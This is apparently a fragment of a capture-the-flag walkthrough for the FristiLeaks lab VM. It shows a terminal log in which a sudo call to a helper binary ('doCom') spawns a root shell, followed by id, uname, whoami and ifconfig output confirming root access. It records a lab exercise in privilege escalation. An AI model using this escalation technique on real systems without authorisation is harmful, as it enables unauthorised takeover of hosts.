 -bash-4.1$ sudo -u fristi ./doCom "/bin/bash"
bash-4.1#
bash-4.1# id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
bash-4.1#
bash-4.1# uname -a
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
bash-4.1#
bash-4.1#
bash-4.1# whoami
root
bash-4.1#
bash-4.1#
bash-4.1# ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:A5:A6:76
          inet addr:192.168.92.133  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fea5:a676/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:348065 errors:0 dropped:0 overruns:0 frame:0
          TX packets:202048 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:28652907 (27.3 MiB)  TX bytes:30264796 (28.8 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)

bash-4.1#